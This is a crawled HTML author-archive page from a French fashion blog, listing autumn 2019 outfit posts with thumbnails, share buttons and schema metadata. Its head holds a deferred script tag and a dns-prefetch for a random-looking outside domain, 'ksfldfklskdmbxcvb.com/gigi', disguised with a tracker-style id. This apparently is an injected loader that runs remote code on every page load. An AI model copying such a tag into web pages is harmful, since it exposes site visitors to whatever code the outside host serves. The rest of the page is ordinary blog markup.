

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isulena.com/author/isulena/page/11/
body_size: 11669
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">	<title>ISULENA &#8211; Page 11 &#8211; ISULENA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux" href="https://isulena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux des commentaires" href="https://isulena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux des articles écrits par ISULENA" href="https://isulena.com/author/isulena/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://isulena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/style.css?ver=1712173699' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/css/responsive.css?ver=1712173698' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.bunny.net/css?family=Montserrat|Playfair+Display:400,400i,700,700i' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769048968" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://isulena.com/wp-json/" /><link rel="alternate" type="application/json" href="https://isulena.com/wp-json/wp/v2/users/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://isulena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<!--noptimize--> <!-- Cust --> <style>.site-title a{color:#0a0a0a}.socialz a, .site-sidebar .socialz a {color:#111}.socialz a:hover, #p3_social_sidebar a:hover, .site-sidebar .socialz a:hover {color:#000000}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {background:#ddcaaa;border:0}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {color:#000000}.site-main [class*="navigation"] .nav-previous.homepage_central_nav a {background:#ddcaaa;}.site-footer,.p3_instagram_footer_title_bar{background:#ddc9a6}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#000000}.hentry.floated_summary_post, .slicknav_menu, .site-top, .widget-title, .social-footer-outer, .header-1-bordering, .pipdig_geo_tag, .entry-header .entry-meta, #widget_area_after_first, #widget_area_after_second, #widget_area_after_third {border-color:#0a0a0a}.container{max-width:800px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:10px} }.site-title img{width:350px}@media only screen and (min-width: 720px) {#p3_full_width_slider_site_main .p3_slide_img{height:400px}}</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-270x270.jpg" />
	
	<!-- p3 width customizer START -->
	<style>
	.site-main .row > .col-xs-8 {
		width: 63%;
	}
	.site-main .row > .col-xs-pull-8 {
		right: 63%;
	}
	.site-main .row > .col-xs-push-8 {
		left: 63%;
	}
	.site-main .row > .col-xs-offset-8 {
		margin-left: 63%;
	}
		
	.site-main .row > .col-xs-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		width: 37%;
	}
	.site-main .row > .col-xs-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		right: 37%;
	}
	.site-main .row > .col-xs-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		left: 37%;
	}
	.site-main .row > .col-xs-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		margin-left: 37%;
	}
		
		
		
	@media (min-width: 768px) { 
		.site-main .row > .col-sm-8 {
			width: 63%;
		}
		.site-main .row > .col-sm-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-sm-push-8 {
			left: 63%;
		}
		.site-main .row > .col-sm-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-sm-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-sm-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-sm-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-sm-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 992px) {
		.site-main .row > .col-md-8 {
			width: 63%;
		}
		.site-main .row > .col-md-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-md-push-8 {
			left: 63%;
		}
		.site-main .row > .col-md-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-md-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-md-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-md-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-md-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 1200px) {
		.site-main .row > .col-lg-8 {
			width: 63%;
		}
		.site-main .row > .col-lg-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-lg-push-8 {
			left: 63%;
		}
		.site-main .row > .col-lg-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-lg-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-lg-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-lg-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-lg-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
	</style>
	<!-- p3 width customizer END -->
	
		</head>

<body class="archive paged author author-isulena author-36 paged-11 author-paged-11">

		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
						<div class="site-title">
					<a href="https://isulena.com/" title="ISULENA" rel="home">
						<img data-pin-nopin="true" src="https://isulena.com/wp-content/uploads/2022/11/the-skinery.jpg" alt="ISULENA" />
					</a>
				</div>
										</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix ">
			<nav id="main_menu_above_header" class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-categories" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://isulena.com/">HOME</a></li>
<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12434"><a href="https://isulena.com/category/categories/">CATÉGORIES</a>
<ul class="sub-menu">
	<li id="menu-item-10368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10368"><a href="https://isulena.com/category/mode-2/mode/">LOOKBOOK</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://isulena.com/category/beaute/">BEAUTÉ</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5367"><a href="https://isulena.com/category/categories/deco-diy/">DÉCO &#8211; DIY</a></li>
	<li id="menu-item-10370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10370"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/">BONNES ADRESSES</a>
	<ul class="sub-menu">
		<li id="menu-item-10371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10371"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/corse/">CORSE</a></li>
		<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10373"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/paris/">PARIS</a></li>
		<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10372"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/italie/">ITALIE</a></li>
	</ul>
</li>
	<li id="menu-item-10369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10369"><a href="https://isulena.com/category/lifestyle/humeur/">HUMEUR</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12986"><a href="https://isulena.com/category/lifestyle/food/">FOOD</a></li>
</ul>
</li>
<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7241"><a href="https://isulena.com/category/shopping/">SHOPPING</a>
<ul class="sub-menu">
	<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://isulena.com/shop-my-closet/">LAST PURCHASES</a></li>
	<li id="menu-item-7242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7242"><a href="https://isulena.com/category/mode-2/selections-shopping/">SÉLECTION SHOPPING</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4503"><a href="https://isulena.com/apropos/">A PROPOS</a></li>
<li id="menu-item-12443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://isulena.com/eshop/">ESHOP</a></li>
<li class="socialz top-socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a id="p3_search_btn" class="toggle-search" aria-label="Search" title="Search"><i class="pipdigicons pipdigicons-search"></i></a></li><li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://isulena.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Tapez quelques mots clés ..." value="" name="s" autocomplete="off" minlength="2" required>
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->
		</div>
					</div><!-- .site-top -->
	
		
	
	<div class="site-main">
	
		
				
				
				
		<div class="clearfix container">
		
					
						
												
	<div class="row">
	
		<div id="content" class="col-xs-12 content-area">
		
			<div class="col-xs-12 entry-content" style="text-align: center">
			
								
				<h1 class="entry-title">ISULENA</h1>
				
								
				<h2>Posts by this author:</h2>
				
			</div>
			

							
									
<div class="nopin pipdig-grid-post pipdig-grid-post-even">
<article id="post-12465" class="clearfix post-12465 post type-post status-publish format-standard has-post-thumbnail hentry category-mode category-mode-2">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
				
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>					</span>
					<span class="show-author"></span>
				</span>
					
									<span class="entry-date updated">
						<time datetime="2019-11">5 novembre 2019</time>
					</span>
									
				
			</span>
		</div>
						<h2 class="entry-title grid-title"><a href="https://isulena.com/ensemble-blanc-boots-camel/" rel="bookmark">ENSEMBLE BLANC &#038;  BOOTS CAMEL</a></h2>
			</header>

	<div class="entry-summary">
							<a href="https://isulena.com/ensemble-blanc-boots-camel/" class="p3_cover_me" style="background-image:url(https://isulena.com/wp-content/uploads/2019/10/AUTOMN-28-1440x2166.jpg);">
					<img src="[data-uri]" alt="ENSEMBLE BLANC &#038;  BOOTS CAMEL" class="p3_invisible" data-pin-nopin="true" data-data-pin-media="https://isulena.com/wp-content/uploads/2019/10/AUTOMN-28-1440x2166.jpg" data-pin-description="ENSEMBLE BLANC &#038;  BOOTS CAMEL" data-p3-pin-link="https://isulena.com/ensemble-blanc-boots-camel/"/>
		</a>
						<a class="more-link" href="https://isulena.com/ensemble-blanc-boots-camel/">Voir l’article</a>
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/ensemble-blanc-boots-camel/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/ensemble-blanc-boots-camel/&#038;text=ENSEMBLE+BLANC+%26++BOOTS+CAMEL" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/ensemble-blanc-boots-camel/&#038;media=https://isulena.com/wp-content/uploads/2019/10/AUTOMN-28.jpg&#038;description=ENSEMBLE+BLANC+%26++BOOTS+CAMEL" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://isulena.com/ensemble-blanc-boots-camel/#respond" data-disqus-url="https://isulena.com/ensemble-blanc-boots-camel/">Commentaires</a></span>
						
		
	</footer>
	
			<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "ENSEMBLE BLANC &#038;  BOOTS CAMEL",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2019/10/AUTOMN-28-300x451.jpg",
				"height": "451",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/ensemble-blanc-boots-camel/",
			"url": "https://isulena.com/ensemble-blanc-boots-camel/",
			"datePublished": "2019-11-05",
			"dateModified": "2026-01-18",
			"description": "Hello à tous ! J&rsquo;espère que vous allez bien. CA Y EST ! Je vous ai annoncé mon projet sur Instagram et je suis tellement&hellip;",
			"articleBody": "Hello à tous ! J&rsquo;espère que vous allez bien. CA Y EST ! Je vous ai annoncé mon projet sur Instagram et je suis tellement&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
			
</article>
</div>

									
<div class="nopin pipdig-grid-post pipdig-grid-post-odd">
<article id="post-12451" class="clearfix post-12451 post type-post status-publish format-standard has-post-thumbnail hentry category-mode category-mode-2">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
				
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>					</span>
					<span class="show-author"></span>
				</span>
					
									<span class="entry-date updated">
						<time datetime="2019-11">1 novembre 2019</time>
					</span>
									
				
			</span>
		</div>
						<h2 class="entry-title grid-title"><a href="https://isulena.com/automn-is-here/" rel="bookmark">AUTOMN IS HERE</a></h2>
			</header>

	<div class="entry-summary">
							<a href="https://isulena.com/automn-is-here/" class="p3_cover_me" style="background-image:url(https://isulena.com/wp-content/uploads/2019/10/AUTOMN-1440x2166.jpg);">
					<img src="[data-uri]" alt="AUTOMN IS HERE" class="p3_invisible" data-pin-nopin="true" data-data-pin-media="https://isulena.com/wp-content/uploads/2019/10/AUTOMN-1440x2166.jpg" data-pin-description="AUTOMN IS HERE" data-p3-pin-link="https://isulena.com/automn-is-here/"/>
		</a>
						<a class="more-link" href="https://isulena.com/automn-is-here/">Voir l’article</a>
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/automn-is-here/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/automn-is-here/&#038;text=AUTOMN+IS+HERE" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/automn-is-here/&#038;media=https://isulena.com/wp-content/uploads/2019/10/AUTOMN.jpg&#038;description=AUTOMN+IS+HERE" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://isulena.com/automn-is-here/#respond" data-disqus-url="https://isulena.com/automn-is-here/">Commentaires</a></span>
						
		
	</footer>
	
			<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "AUTOMN IS HERE",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2019/10/AUTOMN-300x451.jpg",
				"height": "451",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/automn-is-here/",
			"url": "https://isulena.com/automn-is-here/",
			"datePublished": "2019-11-01",
			"dateModified": "2026-01-18",
			"description": "Bonjour à tous ! Nous sommes déjà le 1er Novembre, et les nouveaux articles se font rare sur le blog. La fin d&rsquo;année s&rsquo;annonce très&hellip;",
			"articleBody": "Bonjour à tous ! Nous sommes déjà le 1er Novembre, et les nouveaux articles se font rare sur le blog. La fin d&rsquo;année s&rsquo;annonce très&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
			
</article>
</div>

									
<div class="nopin pipdig-grid-post pipdig-grid-post-even">
<article id="post-12367" class="clearfix post-12367 post type-post status-publish format-standard has-post-thumbnail hentry category-mode category-mode-2">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
				
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>					</span>
					<span class="show-author"></span>
				</span>
					
									<span class="entry-date updated">
						<time datetime="2019-10">21 octobre 2019</time>
					</span>
									
				
			</span>
		</div>
						<h2 class="entry-title grid-title"><a href="https://isulena.com/sweat-jupe-en-satin/" rel="bookmark">SWEAT &#038; JUPE EN SATIN</a></h2>
			</header>

	<div class="entry-summary">
							<a href="https://isulena.com/sweat-jupe-en-satin/" class="p3_cover_me" style="background-image:url(https://isulena.com/wp-content/uploads/2019/10/shoot-paros-7-1440x2160.jpg);">
